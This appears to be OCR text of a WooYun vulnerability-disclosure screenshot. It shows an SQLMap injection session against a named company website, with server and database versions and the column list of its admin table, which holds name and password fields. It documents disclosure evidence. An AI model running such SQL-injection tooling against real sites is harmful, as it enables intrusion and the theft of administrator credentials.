 管理员: SQLMap - sqlmap.py -u http://www.boway.com/cn/Service/index/p/1.html?cateid...
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[17:09:21] [INFO] fetching columns for table 'cms_admin' in database 'boway_cm
Database: boway_cms
Table: cms_admin
[10 columns]
+---------------+-------------+
| Column | Type |
+---------------+-------------+
| createdby | int(11) |
| createdtime | datetime |
| id | int(11) |
| lastipaddress | varchar(32) |
| name | varchar(50) |
| password | char(32) |
| status | tinyint(1) |
| type | tinyint(2) |
| updatedby | int(11) |
| updatedtime | datetime |
www.wooyun.org